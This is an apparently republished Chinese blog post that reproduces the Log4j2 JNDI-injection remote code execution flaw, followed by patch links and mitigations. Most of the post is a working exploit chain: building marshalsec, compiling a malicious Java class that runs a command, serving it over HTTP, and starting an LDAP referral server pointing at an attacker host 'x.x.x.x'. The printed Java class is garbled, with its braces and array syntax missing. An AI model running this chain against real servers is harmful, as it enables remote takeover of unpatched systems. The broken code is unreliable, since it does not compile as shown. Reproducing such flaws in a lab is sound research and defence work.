Apache Log4j2远程代码执行漏洞复现

Posted 南极进口哈士奇

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Apache Log4j2远程代码执行漏洞复现相关的知识,希望对你有一定的参考价值。

漏洞原理

log4j2版本 < log4j-2.15.0-rc2 可由JNDI注入实现远程代码执行。

影响版本

Log4j2.x<=2.14.1

漏洞复现

漏洞分析的可以参考逐日实验室的这篇:https://mp.weixin.qq.com/s/l7iclJRegADs3oiEdcgAvQ

准备环境

把受影响的jar包拖进随手创建的一个java项目,这里部署jar包步骤就不写了,网上一搜傻瓜式教程都有。



攻击机环境搭建,这里我用的vps(师兄的,因为我的是Windows。)复现环境的jdk版本最好<=8u191,基于ldap的利用方式,适用jdk版本:JDK 11.0.1、8u191、7u201、6u211之前。

这里我的复现环境java版本是

vps下载marshalsec(我这里已经安装好):

git clone https://github.com/mbechler/marshalsec.git

然后安装maven:

apt-get install maven

然后使用maven编译marshalsec成jar包,我们先进入下载的marshalsec文件中运行:

mvn clean package -DskipTests



都成功后,编译恶意类代码robots.java

再用javac编译成robots.class文件

javac robots.java

import java.lang.Runtime;

import java.lang.Process;

public class robots

static

try

Runtime rt = Runtime.getRuntime();

String[] commands = "calc.exe";

Process pc = rt.exec(commands);

pc.waitFor();

catch (Exception e)

// do nothing

搭建http服务传输恶意class文件

python -m SimpleHTTPServer 80

然后我们借助marshalsec项目,启动一个LDAP服务器,监听9999端口,这里的ip为vps的ip

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://x.x.x.x/#robots" 9999

成功执行

跟fastjson复现步骤差不多,可以参考我fastjson的文章:https://www.freebuf.com/articles/web/283585.html

修复方法

截止到目前,网上的修复方法大致是这些:

补丁链接:

https://github.com/apache/logging-log4j2/releases/tag/log4j-2.15.0-rc2

1)添加jvm启动参数-Dlog4j2.formatMsgNoLookups=true;

2)在应用classpath下添加log4j2.component.properties配置文件,文件内容为log4j2.formatMsgNoLookups=true;

3)JDK使用11.0.1、8u191、7u201、6u211及以上的高版本;

4)部署使用第三方防火墙产品进行安全防护。

以上是关于Apache Log4j2远程代码执行漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章

Apache Log4j2 RCE 远程命令执行漏洞复现与分析

Log4j2远程代码执行漏洞(cve-2021-44228)复现